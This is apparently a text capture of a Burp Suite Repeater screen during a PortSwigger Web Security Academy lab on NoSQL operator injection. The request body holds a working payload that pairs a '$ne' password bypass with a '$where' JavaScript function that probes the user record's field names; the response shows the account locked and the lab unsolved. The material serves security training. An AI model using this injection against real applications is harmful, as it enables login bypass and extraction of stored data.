 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0aa400080429975080c1304100440099.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aa400080429975080c1304100440099.web-security-academy.net
3 Cookie: session=6fRHlZfEvAFpVFtMXGyg4RN3pUQsUQnR
4 Content-Length: 143
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aa400080429975080c1304100440099.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa400080429975080c1304100440099.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":""
22 },
23 "$where":
"function(){ if(Object.keys(this)[1].match('username')) return 1; else return 0;
}"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Secur
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,514 bytes | 139 millis
Event log All issues
Memory: 173.2MB
Disabled